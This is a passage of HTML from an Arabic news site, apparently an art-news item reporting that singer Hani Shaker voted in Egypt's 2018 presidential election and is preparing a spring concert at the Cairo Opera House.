				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;description=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-28T21:02:05+03:00","datePublished":"2018-03-28T21:02:05+03:00","dateModified":"2018-03-29T03:51:43+03:00","headline":"\u0647\u0627\u0646\u064a \u0634\u0627\u0643\u0631 \u064a\u062f\u0644\u064a \u0628\u0635\u0648\u062a\u0647 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a \u0648\u064a\u0633\u062a\u0639\u062f \u0644\u062d\u0641\u0644 \u0627\u0644\u0631\u0628\u064a\u0639 \u0628\u0627\u0644\u0627\u0648\u0628\u0631\u0627","name":"\u0647\u0627\u0646\u064a \u0634\u0627\u0643\u0631 \u064a\u062f\u0644\u064a \u0628\u0635\u0648\u062a\u0647 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a \u0648\u064a\u0633\u062a\u0639\u062f \u0644\u062d\u0641\u0644 \u0627\u0644\u0631\u0628\u064a\u0639 \u0628\u0627\u0644\u0627\u0648\u0628\u0631\u0627","keywords":[],"url":"https:\/\/algornal.org\/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af\/","description":"\u064a\u062d\u062a\u0641\u0644 \u0627\u0644\u0627\u064a\u0627\u0645 \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0627\u0644\u0641\u0646\u0627\u0646 \u0627\u0644\u0643\u0628\u064a\u0631 \u0647\u0627\u0646\u064a \u0634\u0627\u0643\u0631 \u0628\u0639\u064a\u062f \u0627\u0644\u0631\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0627\u0644\u0645\u0635\u0631\u064a \u0641\u064a \u062d\u0641\u0644 \u063a\u0646\u0627\u0626\u064a \u0643\u0628\u064a\u0631 \u0628\u062f\u0627\u0631 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u0631\u062d \u0627\u0644\u0643\u0628\u064a\u0631 \u064a\u0648\u0645 8 \u0627\u0628\u0631\u064a\u0644 \u0627\u0644\u0645\u0642\u0628\u0644 \u0648\u064a\u0642\u062f\u0645 \u0641\u064a\u0647 \u0627\u062c\u0645\u0644 \u0627\u063a\u0646\u064a\u0627\u062a\u0647 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0648\u0627\u0644\u062d\u062f\u064a\u062b\u0629 . \u0645\u0646 \u0646\u0627\u062d\u064a","copyrightYear":"2018","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u064a\u062d\u062a\u0641\u0644 \u0627\u0644\u0627\u064a\u0627\u0645 \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0627\u0644\u0641\u0646\u0627\u0646 \u0627\u0644\u0643\u0628\u064a\u0631 \u0647\u0627\u0646\u064a \u0634\u0627\u0643\u0631 \u0628\u0639\u064a\u062f \u0627\u0644\u0631\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0627\u0644\u0645\u0635\u0631\u064a \u0641\u064a \u062d\u0641\u0644 \u063a\u0646\u0627\u0626\u064a \u0643\u0628\u064a\u0631 \u0628\u062f\u0627\u0631 \u0627\u0644\u0627\u0648\u0628\u0631\u0627 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u0631\u062d \u0627\u0644\u0643\u0628\u064a\u0631 \u064a\u0648\u0645 8 \u0627\u0628\u0631\u064a\u0644 \u0627\u0644\u0645\u0642\u0628\u0644 \u0648\u064a\u0642\u062f\u0645 \u0641\u064a\u0647 \u0627\u062c\u0645\u0644 \u0627\u063a\u0646\u064a\u0627\u062a\u0647 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0648\u0627\u0644\u062d\u062f\u064a\u062b\u0629 .\r\n\r\n\u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0627\u062e\u0631\u0649 \u062d\u0631\u0635 \u0634\u0627\u0643\u0631 \u0639\u0644\u0649 \u0627\u0644\u0627\u062f\u0644\u0627\u0621 \u0628\u0635\u0648\u062a\u0647 \u0641\u064a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 2018 \u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0628\u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0627\u0644\u0641\u0646\u062f\u0642\u064a\u0629 \u0628\u0627\u0644\u0647\u0631\u0645 \u0648\u0627\u0644\u062a\u0641 \u062d\u0648\u0644\u0647 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u0644\u0627\u0644\u062a\u0642\u0627\u0637 \u0635\u0648\u0631 \u062a\u0630\u0643\u0627\u0631\u064a\u0629 \u0645\u0639\u0647 .","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0648\u0631\u0646\u0627\u0644","logo":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/algornal.org\/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/algornal.org\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/29542409_1752631568129092_3372267019928195338_n.jpg","width":1200,"height":960}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;name=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;description=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;description=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;body=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-8537">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://algornal.org/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d9%8a%d8%a7%d8%a1-%d9%85%d9%86%d9%87%d9%84-%d9%85%d9%83%d8%b1%d9%85%d8%a9-%d9%81%d9%8a/" style="background-image: url(https://algornal.org/wp-content/uploads/3-4.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d9%8a%d8%a7%d8%a1-%d9%85%d9%86%d9%87%d9%84-%d9%85%d9%83%d8%b1%d9%85%d8%a9-%d9%81%d9%8a/" rel="prev">
					<h3 class="post-title">الفنانة  التشكيلية لمياء منهل مكرمة في مصر مع النجمة سميرة سعيد</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d8%b1%d9%88%d9%8a-%d8%b9%d9%84%d9%8a-%d8%a7%d9%85-%d8%aa%d9%8a-%d9%81%d9%8a-%d9%88%d8%a7%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9-%d9%81/" style="background-image: url(https://algornal.org/wp-content/uploads/29595286_1776918795664954_8224519706936801240_n.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d8%b1%d9%88%d9%8a-%d8%b9%d9%84%d9%8a-%d8%a7%d9%85-%d8%aa%d9%8a-%d9%81%d9%8a-%d9%88%d8%a7%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9-%d9%81/" rel="next">
					<h3 class="post-title">النجمة اروي علي ام تي في واطلالة مميزة في منا وجر</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 13 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
